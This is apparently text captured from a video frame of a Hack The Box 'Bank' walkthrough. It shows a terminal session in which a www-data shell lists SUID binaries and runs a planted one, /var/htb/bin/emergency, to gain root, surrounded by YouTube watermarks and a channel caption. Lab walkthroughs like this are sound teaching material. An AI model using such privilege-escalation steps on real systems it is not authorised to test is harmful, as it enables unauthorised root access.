 root@ippSec: ~/Documents/htb/boxes/bank
www-data@bank:/dev/shm/10.10.14.41:8000$ find / -perm -4000 2>/dev/null
/var/htb/bin/emergency
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/pkexec
/usr/bin/newgrp
/usr/bin/traceroute6.iputils
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/mtr
/usr/sbin/uuidd
/usr/sbin/pppd
/bin/ping
/bin/ping6
/bin/su
/bin/fusermount
/bin/mount
/bin/umount
www-data@bank:/dev/shm/10.10.14.41:8000$ ls -la /var/htb/bin/emergency
-rwsr-xr-x 1 root root 112204 Jun 14 18:27 /var/htb/bin/emergency
www-data@bank:/dev/shm/10.10.14.41:8000$ /var/htb/bin/emergency
# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
#
You
Tube
You
Tube
You
Tube
Gökhan Muharremoğlu
KANALI TAKİP ETMEYİ UNUTMAYIN
[htb] 0:openvpn  1:nc* 2:bash-
"ippSec" 11:16 22-Sep-17